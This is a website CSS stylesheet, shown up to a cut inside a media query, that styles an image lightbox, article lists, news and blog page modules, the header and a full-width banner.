#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 3px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #333333; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.owner hr { position: relative; max-width: 70rem; height: .5rem; background: url("/images/hr.png") center/contain repeat-x; }

.owner hr::before { display: none; }

.owner hr:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .owner h2 { font-size: 2.77778rem !important; margin-bottom: 1.66667rem; } }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #086B29; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #043c17; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #010c05; }

.paged-results a.page-notselected:hover { color: #fff; background: #043c17; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #086B29; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Open Sans", sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #086B29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #086B29; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #086B29; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #086B29; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #086B29; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #086B29; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #086B29; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #086B29; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #086B29; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #086B29; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #086B29; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #086B29 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #086B29; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #086B29; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #086B29 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #086B29; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #333333; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; font-family: "Rubik", sans-serif; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .contact { margin: 0.83333rem 0 0.27778rem 0; font-size: 1.33333rem; }
  header.page-header .phone { font-size: 1.77778rem; }
  header.page-header .phone a { font-weight: 800; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { header.page-header .branding { position: absolute; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; overflow: hidden; text-align: center; color: #086B29; background-color: #0a0a0a; background-image: url("/images/banner-image.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::after { content: ""; background: rgba(10, 10, 10, 0.25); position: absolute; display: block; left: -1px; top: -1px; width: 101%; height: 101%; z-index: 4; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner > * { position: relative; z-index: 5; }

@media screen and (max-width: 39.9375em) { .banner.full-width-banner .responsive-embed { padding-bottom: 56.34%; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
  .banner.full-width-banner .responsive-embed + .banner-heading { margin-top: 0; } }

.banner.full-width-banner .banner-heading { margin: 2.22222rem 1.11111rem 0.55556rem 1.11111rem; color: #fefefe; font-family: "Rubik", sans-serif; font-size: 1.55556rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.22222rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; background-color: #0B9444; text-transform: uppercase; font-size: 1.22222rem; font-family: "Rubik", sans-serif; font-weight: 800; z-index: 2; position: relative; }

.banner.full-width-banner .button:hover, .banner.full-width-banner .button:focus { background-color: #014E21; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-image.png"); }
  .banner.full-width-banner > .responsive-embed { position: absolute; width: 100%; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); padding-bottom: 56.34%; margin-bottom: 0; z-index: 2; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 4.44444rem 1.11111rem 0.55556rem 1.11111rem; font-size: 1.94444rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.44444rem; }
